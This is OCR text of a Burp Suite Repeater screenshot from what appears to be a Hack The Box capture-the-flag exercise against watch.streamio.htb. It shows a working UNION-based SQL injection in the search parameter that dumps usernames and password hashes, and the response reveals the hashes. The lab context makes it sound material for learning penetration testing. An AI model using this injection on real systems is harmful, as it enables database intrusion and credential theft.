 Home : The Official Micro
http://10.10.11.158/
Streamio
404 - File or directory not
sql server server tables -
https://watch.streamio.htb/search.php
7
Kali Linux
Kali T
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://watch.streamio.htb HTTP/2
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=siznwaa' union select 1,concat(username,':',password),3,4,5,6 from
users;-- -
Search
0 highlights
Response
Pretty Raw Hex Render \n
264 <h5 class="p-2">
William
:d62be0dc82071bccc1322d64ec5b6c51
</h5>
265 </div>
266 <div class="ms-auto p-2">
267 <span class="">
3
</span>
268 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
269 </div>
270 </div>
<div class="d-flex movie align-items-end">
271 <div class="mr-auto p-2">
272 <h5 class="p-2">
yoshihide
:b779ba15cedfd22a023c4d8bcf5f2332
</h5>
273 </div>
274 <div class="ms-auto p-2">
275 <span class="">
3
</span>
276 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
277 </div>
278 </div>
279 </div>
280 </body>
281 </html>
282
<h5 class="p-2">
1/30 matches
Inspector
Selection 12175 (0x2f8f)
Selected text
HTTP/2 200 OK \r \n
Content-Type: text/html; charset=U
TF-8 \r \n
Server: Microsoft-IIS/10.0 \r \n
X-Powered-By: PHP/7.2.26 \r \n
X-Powered-By: ASP.NET \r \n
Date: Sat, 10 May 2025 09:25:42 GM
T \r
See more
Decoded from: URL encoding
HTTP/2 200 OK \r \n
Content-Type: text/html; charset=U
TF-8 \r \n
Server: Microsoft-IIS/10.0 \r \n
X-Powered-By: PHP/7.2.26 \r \n
X-Powered-By: ASP.NET \r \n
Date: Sat, 10 May 2025 09:25:42 GM
T \r
See more
Request attributes 2
Request query parameters 0
Request body parameters 1
Inspector
Notes
Done
12,175 bytes | 91 millis
Event log (1) All issues
Memory: 123.3MB
Disabled